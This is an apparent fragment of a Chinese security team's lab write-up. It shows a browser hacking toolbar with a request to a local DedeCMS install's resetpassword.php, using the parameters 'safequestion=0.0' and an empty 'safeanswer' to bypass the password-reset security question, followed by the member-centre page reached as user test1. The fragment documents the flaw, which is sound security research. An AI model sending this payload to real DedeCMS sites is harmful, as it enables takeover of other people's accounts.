 Load URL
http://127.0.0.1/dedecms/member/resetpassword.php?dopost=safequestion&safequestion=0.0&safeanswer=&id=9
Split URL
Execute
Enable Post data Enable Referrer
晚上好， test1 [退出] 短消息
主页 内容
DEDECMS 会员中心
内容中心 我的织梦 系统设置
个人空间 我的好友 短消息 留言板 消费中心 随便踩踩
会员互动
我的收藏夹
test1 个人用户
还没有个性签名，试试在下面输入框中填写
你目前的身份是：注册会员 拥有金币：0 个， 积分：100 分。
短消息: 0 评论: 0 收藏: 0 其它: 0 文章: 0 图集: 0 软件: 0 商品: 0
红日安全